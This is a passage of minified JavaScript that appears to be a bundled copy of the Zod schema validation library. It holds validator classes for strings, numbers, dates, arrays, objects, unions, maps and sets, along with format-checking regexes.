25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,RC=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,LC=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,mm="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",MC=new RegExp(`^${mm}$`);function gm(t){let e="[0-5]\\d";t.precision?e=`${e}\\.\\d{${t.precision}}`:t.precision==null&&(e=`${e}(\\.\\d+)?`);const n=t.precision?"+":"?";return`([01]\\d|2[0-3]):[0-5]\\d(:${e})${n}`}function DC(t){return new RegExp(`^${gm(t)}$`)}function $C(t){let e=`${mm}T${gm(t)}`;const n=[];return n.push(t.local?"Z?":"Z"),t.offset&&n.push("([+-]\\d{2}:?\\d{2})"),e=`${e}(${n.join("|")})`,new RegExp(`^${e}$`)}function FC(t,e){return!!((e==="v4"||!e)&&TC.test(t)||(e==="v6"||!e)&&PC.test(t))}function jC(t,e){if(!SC.test(t))return!1;try{const[n]=t.split(".");if(!n)return!1;const r=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),s=JSON.parse(atob(r));return!(typeof s!="object"||s===null||"typ"in s&&(s==null?void 0:s.typ)!=="JWT"||!s.alg||e&&s.alg!==e)}catch{return!1}}function UC(t,e){return!!((e==="v4"||!e)&&NC.test(t)||(e==="v6"||!e)&&OC.test(t))}class _n extends pe{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==G.string){const i=this._getOrReturnCtx(e);return z(i,{code:M.invalid_type,expected:G.string,received:i.parsedType}),se}const r=new Ye;let s;for(const i of this._def.checks)if(i.kind==="min")e.data.length<i.value&&(s=this._getOrReturnCtx(e,s),z(s,{code:M.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="max")e.data.length>i.value&&(s=this._getOrReturnCtx(e,s),z(s,{code:M.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="length"){const o=e.data.length>i.value,a=e.data.length<i.value;(o||a)&&(s=this._getOrReturnCtx(e,s),o?z(s,{code:M.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}):a&&z(s,{code:M.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}),r.dirty())}else if(i.kind==="email")IC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"email",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="emoji")dc||(dc=new RegExp(AC,"u")),dc.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"emoji",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="uuid")kC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"uuid",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="nanoid")EC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"nanoid",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid")bC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"cuid",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid2")wC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"cuid2",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="ulid")xC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"ulid",code:M.invalid_string,message:i.message}),r.dirty());else if(i.kind==="url")try{new URL(e.data)}catch{s=this._getOrReturnCtx(e,s),z(s,{validation:"url",code:M.invalid_string,message:i.message}),r.dirty()}else i.kind==="regex"?(i.regex.lastIndex=0,i.regex.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"regex",code:M.invalid_string,message:i.message}),r.dirty())):i.kind==="trim"?e.data=e.data.trim():i.kind==="includes"?e.data.includes(i.value,i.position)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:{includes:i.value,position:i.position},message:i.message}),r.dirty()):i.kind==="toLowerCase"?e.data=e.data.toLowerCase():i.kind==="toUpperCase"?e.data=e.data.toUpperCase():i.kind==="startsWith"?e.data.startsWith(i.value)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:{startsWith:i.value},message:i.message}),r.dirty()):i.kind==="endsWith"?e.data.endsWith(i.value)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:{endsWith:i.value},message:i.message}),r.dirty()):i.kind==="datetime"?$C(i).test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:"datetime",message:i.message}),r.dirty()):i.kind==="date"?MC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:"date",message:i.message}),r.dirty()):i.kind==="time"?DC(i).test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{code:M.invalid_string,validation:"time",message:i.message}),r.dirty()):i.kind==="duration"?CC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"duration",code:M.invalid_string,message:i.message}),r.dirty()):i.kind==="ip"?FC(e.data,i.version)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"ip",code:M.invalid_string,message:i.message}),r.dirty()):i.kind==="jwt"?jC(e.data,i.alg)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"jwt",code:M.invalid_string,message:i.message}),r.dirty()):i.kind==="cidr"?UC(e.data,i.version)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"cidr",code:M.invalid_string,message:i.message}),r.dirty()):i.kind==="base64"?RC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"base64",code:M.invalid_string,message:i.message}),r.dirty()):i.kind==="base64url"?LC.test(e.data)||(s=this._getOrReturnCtx(e,s),z(s,{validation:"base64url",code:M.invalid_string,message:i.message}),r.dirty()):me.assertNever(i);return{status:r.value,value:e.data}}_regex(e,n,r){return this.refinement(s=>e.test(s),{validation:n,code:M.invalid_string,...q.errToObj(r)})}_addCheck(e){return new _n({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...q.errToObj(e)})}url(e){return this._addCheck({kind:"url",...q.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...q.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...q.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...q.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...q.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...q.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...q.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...q.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...q.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...q.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...q.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...q.errToObj(e)})}datetime(e){return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof(e==null?void 0:e.precision)>"u"?null:e==null?void 0:e.precision,offset:(e==null?void 0:e.offset)??!1,local:(e==null?void 0:e.local)??!1,...q.errToObj(e==null?void 0:e.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return typeof e=="string"?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:typeof(e==null?void 0:e.precision)>"u"?null:e==null?void 0:e.precision,...q.errToObj(e==null?void 0:e.message)})}duration(e){return this._addCheck({kind:"duration",...q.errToObj(e)})}regex(e,n){return this._addCheck({kind:"regex",regex:e,...q.errToObj(n)})}includes(e,n){return this._addCheck({kind:"includes",value:e,position:n==null?void 0:n.position,...q.errToObj(n==null?void 0:n.message)})}startsWith(e,n){return this._addCheck({kind:"startsWith",value:e,...q.errToObj(n)})}endsWith(e,n){return this._addCheck({kind:"endsWith",value:e,...q.errToObj(n)})}min(e,n){return this._addCheck({kind:"min",value:e,...q.errToObj(n)})}max(e,n){return this._addCheck({kind:"max",value:e,...q.errToObj(n)})}length(e,n){return this._addCheck({kind:"length",value:e,...q.errToObj(n)})}nonempty(e){return this.min(1,q.errToObj(e))}trim(){return new _n({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new _n({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new _n({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isDate(){return!!this._def.checks.find(e=>e.kind==="date")}get isTime(){return!!this._def.checks.find(e=>e.kind==="time")}get isDuration(){return!!this._def.checks.find(e=>e.kind==="duration")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(e=>e.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get isCIDR(){return!!this._def.checks.find(e=>e.kind==="cidr")}get isBase64(){return!!this._def.checks.find(e=>e.kind==="base64")}get isBase64url(){return!!this._def.checks.find(e=>e.kind==="base64url")}get minLength(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxLength(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}_n.create=t=>new _n({checks:[],typeName:ie.ZodString,coerce:(t==null?void 0:t.coerce)??!1,...le(t)});function VC(t,e){const n=(t.toString().split(".")[1]||"").length,r=(e.toString().split(".")[1]||"").length,s=n>r?n:r,i=Number.parseInt(t.toFixed(s).replace(".","")),o=Number.parseInt(e.toFixed(s).replace(".",""));return i%o/10**s}class ys extends pe{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==G.number){const i=this._getOrReturnCtx(e);return z(i,{code:M.invalid_type,expected:G.number,received:i.parsedType}),se}let r;const s=new Ye;for(const i of this._def.checks)i.kind==="int"?me.isInteger(e.data)||(r=this._getOrReturnCtx(e,r),z(r,{code:M.invalid_type,expected:"integer",received:"float",message:i.message}),s.dirty()):i.kind==="min"?(i.inclusive?e.data<i.value:e.data<=i.value)&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.too_small,minimum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?e.data>i.value:e.data>=i.value)&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.too_big,maximum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="multipleOf"?VC(e.data,i.value)!==0&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):i.kind==="finite"?Number.isFinite(e.data)||(r=this._getOrReturnCtx(e,r),z(r,{code:M.not_finite,message:i.message}),s.dirty()):me.assertNever(i);return{status:s.value,value:e.data}}gte(e,n){return this.setLimit("min",e,!0,q.toString(n))}gt(e,n){return this.setLimit("min",e,!1,q.toString(n))}lte(e,n){return this.setLimit("max",e,!0,q.toString(n))}lt(e,n){return this.setLimit("max",e,!1,q.toString(n))}setLimit(e,n,r,s){return new ys({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:r,message:q.toString(s)}]})}_addCheck(e){return new ys({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:q.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:q.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:q.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:q.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:q.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:q.toString(n)})}finite(e){return this._addCheck({kind:"finite",message:q.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:q.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:q.toString(e)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}get isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&me.isInteger(e.value))}get isFinite(){let e=null,n=null;for(const r of this._def.checks){if(r.kind==="finite"||r.kind==="int"||r.kind==="multipleOf")return!0;r.kind==="min"?(n===null||r.value>n)&&(n=r.value):r.kind==="max"&&(e===null||r.value<e)&&(e=r.value)}return Number.isFinite(n)&&Number.isFinite(e)}}ys.create=t=>new ys({checks:[],typeName:ie.ZodNumber,coerce:(t==null?void 0:t.coerce)||!1,...le(t)});class bs extends pe{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce)try{e.data=BigInt(e.data)}catch{return this._getInvalidInput(e)}if(this._getType(e)!==G.bigint)return this._getInvalidInput(e);let r;const s=new Ye;for(const i of this._def.checks)i.kind==="min"?(i.inclusive?e.data<i.value:e.data<=i.value)&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.too_small,type:"bigint",minimum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?e.data>i.value:e.data>=i.value)&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.too_big,type:"bigint",maximum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="multipleOf"?e.data%i.value!==BigInt(0)&&(r=this._getOrReturnCtx(e,r),z(r,{code:M.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):me.assertNever(i);return{status:s.value,value:e.data}}_getInvalidInput(e){const n=this._getOrReturnCtx(e);return z(n,{code:M.invalid_type,expected:G.bigint,received:n.parsedType}),se}gte(e,n){return this.setLimit("min",e,!0,q.toString(n))}gt(e,n){return this.setLimit("min",e,!1,q.toString(n))}lte(e,n){return this.setLimit("max",e,!0,q.toString(n))}lt(e,n){return this.setLimit("max",e,!1,q.toString(n))}setLimit(e,n,r,s){return new bs({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:r,message:q.toString(s)}]})}_addCheck(e){return new bs({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:q.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:q.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:q.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:q.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:q.toString(n)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}bs.create=t=>new bs({checks:[],typeName:ie.ZodBigInt,coerce:(t==null?void 0:t.coerce)??!1,...le(t)});class fc extends pe{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==G.boolean){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.boolean,received:r.parsedType}),se}return rt(e.data)}}fc.create=t=>new fc({typeName:ie.ZodBoolean,coerce:(t==null?void 0:t.coerce)||!1,...le(t)});class Di extends pe{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==G.date){const i=this._getOrReturnCtx(e);return z(i,{code:M.invalid_type,expected:G.date,received:i.parsedType}),se}if(Number.isNaN(e.data.getTime())){const i=this._getOrReturnCtx(e);return z(i,{code:M.invalid_date}),se}const r=new Ye;let s;for(const i of this._def.checks)i.kind==="min"?e.data.getTime()<i.value&&(s=this._getOrReturnCtx(e,s),z(s,{code:M.too_small,message:i.message,inclusive:!0,exact:!1,minimum:i.value,type:"date"}),r.dirty()):i.kind==="max"?e.data.getTime()>i.value&&(s=this._getOrReturnCtx(e,s),z(s,{code:M.too_big,message:i.message,inclusive:!0,exact:!1,maximum:i.value,type:"date"}),r.dirty()):me.assertNever(i);return{status:r.value,value:new Date(e.data.getTime())}}_addCheck(e){return new Di({...this._def,checks:[...this._def.checks,e]})}min(e,n){return this._addCheck({kind:"min",value:e.getTime(),message:q.toString(n)})}max(e,n){return this._addCheck({kind:"max",value:e.getTime(),message:q.toString(n)})}get minDate(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e!=null?new Date(e):null}}Di.create=t=>new Di({checks:[],coerce:(t==null?void 0:t.coerce)||!1,typeName:ie.ZodDate,...le(t)});class vm extends pe{_parse(e){if(this._getType(e)!==G.symbol){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.symbol,received:r.parsedType}),se}return rt(e.data)}}vm.create=t=>new vm({typeName:ie.ZodSymbol,...le(t)});class _m extends pe{_parse(e){if(this._getType(e)!==G.undefined){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.undefined,received:r.parsedType}),se}return rt(e.data)}}_m.create=t=>new _m({typeName:ie.ZodUndefined,...le(t)});class ym extends pe{_parse(e){if(this._getType(e)!==G.null){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.null,received:r.parsedType}),se}return rt(e.data)}}ym.create=t=>new ym({typeName:ie.ZodNull,...le(t)});class bm extends pe{constructor(){super(...arguments),this._any=!0}_parse(e){return rt(e.data)}}bm.create=t=>new bm({typeName:ie.ZodAny,...le(t)});class wm extends pe{constructor(){super(...arguments),this._unknown=!0}_parse(e){return rt(e.data)}}wm.create=t=>new wm({typeName:ie.ZodUnknown,...le(t)});class yn extends pe{_parse(e){const n=this._getOrReturnCtx(e);return z(n,{code:M.invalid_type,expected:G.never,received:n.parsedType}),se}}yn.create=t=>new yn({typeName:ie.ZodNever,...le(t)});class xm extends pe{_parse(e){if(this._getType(e)!==G.undefined){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.void,received:r.parsedType}),se}return rt(e.data)}}xm.create=t=>new xm({typeName:ie.ZodVoid,...le(t)});class Nt extends pe{_parse(e){const{ctx:n,status:r}=this._processInputParams(e),s=this._def;if(n.parsedType!==G.array)return z(n,{code:M.invalid_type,expected:G.array,received:n.parsedType}),se;if(s.exactLength!==null){const o=n.data.length>s.exactLength.value,a=n.data.length<s.exactLength.value;(o||a)&&(z(n,{code:o?M.too_big:M.too_small,minimum:a?s.exactLength.value:void 0,maximum:o?s.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:s.exactLength.message}),r.dirty())}if(s.minLength!==null&&n.data.length<s.minLength.value&&(z(n,{code:M.too_small,minimum:s.minLength.value,type:"array",inclusive:!0,exact:!1,message:s.minLength.message}),r.dirty()),s.maxLength!==null&&n.data.length>s.maxLength.value&&(z(n,{code:M.too_big,maximum:s.maxLength.value,type:"array",inclusive:!0,exact:!1,message:s.maxLength.message}),r.dirty()),n.common.async)return Promise.all([...n.data].map((o,a)=>s.type._parseAsync(new vn(n,o,n.path,a)))).then(o=>Ye.mergeArray(r,o));const i=[...n.data].map((o,a)=>s.type._parseSync(new vn(n,o,n.path,a)));return Ye.mergeArray(r,i)}get element(){return this._def.type}min(e,n){return new Nt({...this._def,minLength:{value:e,message:q.toString(n)}})}max(e,n){return new Nt({...this._def,maxLength:{value:e,message:q.toString(n)}})}length(e,n){return new Nt({...this._def,exactLength:{value:e,message:q.toString(n)}})}nonempty(e){return this.min(1,e)}}Nt.create=(t,e)=>new Nt({type:t,minLength:null,maxLength:null,exactLength:null,typeName:ie.ZodArray,...le(e)});function Er(t){if(t instanceof Ie){const e={};for(const n in t.shape){const r=t.shape[n];e[n]=bn.create(Er(r))}return new Ie({...t._def,shape:()=>e})}else return t instanceof Nt?new Nt({...t._def,type:Er(t.element)}):t instanceof bn?bn.create(Er(t.unwrap())):t instanceof Ir?Ir.create(Er(t.unwrap())):t instanceof Vn?Vn.create(t.items.map(e=>Er(e))):t}class Ie extends pe{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),n=me.objectKeys(e);return this._cached={shape:e,keys:n},this._cached}_parse(e){if(this._getType(e)!==G.object){const l=this._getOrReturnCtx(e);return z(l,{code:M.invalid_type,expected:G.object,received:l.parsedType}),se}const{status:r,ctx:s}=this._processInputParams(e),{shape:i,keys:o}=this._getCached(),a=[];if(!(this._def.catchall instanceof yn&&this._def.unknownKeys==="strip"))for(const l in s.data)o.includes(l)||a.push(l);const c=[];for(const l of o){const u=i[l],d=s.data[l];c.push({key:{status:"valid",value:l},value:u._parse(new vn(s,d,s.path,l)),alwaysSet:l in s.data})}if(this._def.catchall instanceof yn){const l=this._def.unknownKeys;if(l==="passthrough")for(const u of a)c.push({key:{status:"valid",value:u},value:{status:"valid",value:s.data[u]}});else if(l==="strict")a.length>0&&(z(s,{code:M.unrecognized_keys,keys:a}),r.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const u of a){const d=s.data[u];c.push({key:{status:"valid",value:u},value:l._parse(new vn(s,d,s.path,u)),alwaysSet:u in s.data})}}return s.common.async?Promise.resolve().then(async()=>{const l=[];for(const u of c){const d=await u.key,f=await u.value;l.push({key:d,value:f,alwaysSet:u.alwaysSet})}return l}).then(l=>Ye.mergeObjectSync(r,l)):Ye.mergeObjectSync(r,c)}get shape(){return this._def.shape()}strict(e){return q.errToObj,new Ie({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(n,r)=>{var i,o;const s=((o=(i=this._def).errorMap)==null?void 0:o.call(i,n,r).message)??r.defaultError;return n.code==="unrecognized_keys"?{message:q.errToObj(e).message??s}:{message:s}}}:{}})}strip(){return new Ie({...this._def,unknownKeys:"strip"})}passthrough(){return new Ie({...this._def,unknownKeys:"passthrough"})}extend(e){return new Ie({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new Ie({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ie.ZodObject})}setKey(e,n){return this.augment({[e]:n})}catchall(e){return new Ie({...this._def,catchall:e})}pick(e){const n={};for(const r of me.objectKeys(e))e[r]&&this.shape[r]&&(n[r]=this.shape[r]);return new Ie({...this._def,shape:()=>n})}omit(e){const n={};for(const r of me.objectKeys(this.shape))e[r]||(n[r]=this.shape[r]);return new Ie({...this._def,shape:()=>n})}deepPartial(){return Er(this)}partial(e){const n={};for(const r of me.objectKeys(this.shape)){const s=this.shape[r];e&&!e[r]?n[r]=s:n[r]=s.optional()}return new Ie({...this._def,shape:()=>n})}required(e){const n={};for(const r of me.objectKeys(this.shape))if(e&&!e[r])n[r]=this.shape[r];else{let i=this.shape[r];for(;i instanceof bn;)i=i._def.innerType;n[r]=i}return new Ie({...this._def,shape:()=>n})}keyof(){return Cm(me.objectKeys(this.shape))}}Ie.create=(t,e)=>new Ie({shape:()=>t,unknownKeys:"strip",catchall:yn.create(),typeName:ie.ZodObject,...le(e)}),Ie.strictCreate=(t,e)=>new Ie({shape:()=>t,unknownKeys:"strict",catchall:yn.create(),typeName:ie.ZodObject,...le(e)}),Ie.lazycreate=(t,e)=>new Ie({shape:t,unknownKeys:"strip",catchall:yn.create(),typeName:ie.ZodObject,...le(e)});class $i extends pe{_parse(e){const{ctx:n}=this._processInputParams(e),r=this._def.options;function s(i){for(const a of i)if(a.result.status==="valid")return a.result;for(const a of i)if(a.result.status==="dirty")return n.common.issues.push(...a.ctx.common.issues),a.result;const o=i.map(a=>new Ht(a.ctx.common.issues));return z(n,{code:M.invalid_union,unionErrors:o}),se}if(n.common.async)return Promise.all(r.map(async i=>{const o={...n,common:{...n.common,issues:[]},parent:null};return{result:await i._parseAsync({data:n.data,path:n.path,parent:o}),ctx:o}})).then(s);{let i;const o=[];for(const c of r){const l={...n,common:{...n.common,issues:[]},parent:null},u=c._parseSync({data:n.data,path:n.path,parent:l});if(u.status==="valid")return u;u.status==="dirty"&&!i&&(i={result:u,ctx:l}),l.common.issues.length&&o.push(l.common.issues)}if(i)return n.common.issues.push(...i.ctx.common.issues),i.result;const a=o.map(c=>new Ht(c));return z(n,{code:M.invalid_union,unionErrors:a}),se}}get options(){return this._def.options}}$i.create=(t,e)=>new $i({options:t,typeName:ie.ZodUnion,...le(e)});function hc(t,e){const n=gn(t),r=gn(e);if(t===e)return{valid:!0,data:t};if(n===G.object&&r===G.object){const s=me.objectKeys(e),i=me.objectKeys(t).filter(a=>s.indexOf(a)!==-1),o={...t,...e};for(const a of i){const c=hc(t[a],e[a]);if(!c.valid)return{valid:!1};o[a]=c.data}return{valid:!0,data:o}}else if(n===G.array&&r===G.array){if(t.length!==e.length)return{valid:!1};const s=[];for(let i=0;i<t.length;i++){const o=t[i],a=e[i],c=hc(o,a);if(!c.valid)return{valid:!1};s.push(c.data)}return{valid:!0,data:s}}else return n===G.date&&r===G.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class Fi extends pe{_parse(e){const{status:n,ctx:r}=this._processInputParams(e),s=(i,o)=>{if(fm(i)||fm(o))return se;const a=hc(i.value,o.value);return a.valid?((hm(i)||hm(o))&&n.dirty(),{status:n.value,value:a.data}):(z(r,{code:M.invalid_intersection_types}),se)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then(([i,o])=>s(i,o)):s(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}Fi.create=(t,e,n)=>new Fi({left:t,right:e,typeName:ie.ZodIntersection,...le(n)});class Vn extends pe{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==G.array)return z(r,{code:M.invalid_type,expected:G.array,received:r.parsedType}),se;if(r.data.length<this._def.items.length)return z(r,{code:M.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),se;!this._def.rest&&r.data.length>this._def.items.length&&(z(r,{code:M.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const i=[...r.data].map((o,a)=>{const c=this._def.items[a]||this._def.rest;return c?c._parse(new vn(r,o,r.path,a)):null}).filter(o=>!!o);return r.common.async?Promise.all(i).then(o=>Ye.mergeArray(n,o)):Ye.mergeArray(n,i)}get items(){return this._def.items}rest(e){return new Vn({...this._def,rest:e})}}Vn.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new Vn({items:t,typeName:ie.ZodTuple,rest:null,...le(e)})};class km extends pe{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==G.map)return z(r,{code:M.invalid_type,expected:G.map,received:r.parsedType}),se;const s=this._def.keyType,i=this._def.valueType,o=[...r.data.entries()].map(([a,c],l)=>({key:s._parse(new vn(r,a,r.path,[l,"key"])),value:i._parse(new vn(r,c,r.path,[l,"value"]))}));if(r.common.async){const a=new Map;return Promise.resolve().then(async()=>{for(const c of o){const l=await c.key,u=await c.value;if(l.status==="aborted"||u.status==="aborted")return se;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}})}else{const a=new Map;for(const c of o){const l=c.key,u=c.value;if(l.status==="aborted"||u.status==="aborted")return se;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}}}}km.create=(t,e,n)=>new km({valueType:e,keyType:t,typeName:ie.ZodMap,...le(n)});class ws extends pe{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==G.set)return z(r,{code:M.invalid_type,expected:G.set,received:r.parsedType}),se;const s=this._def;s.minSize!==null&&r.data.size<s.minSize.value&&(z(r,{code:M.too_small,minimum:s.minSize.value,type:"set",inclusive:!0,exact:!1,message:s.minSize.message}),n.dirty()),s.maxSize!==null&&r.data.size>s.maxSize.value&&(z(r,{code:M.too_big,maximum:s.maxSize.value,type:"set",inclusive:!0,exact:!1,message:s.maxSize.message}),n.dirty());const 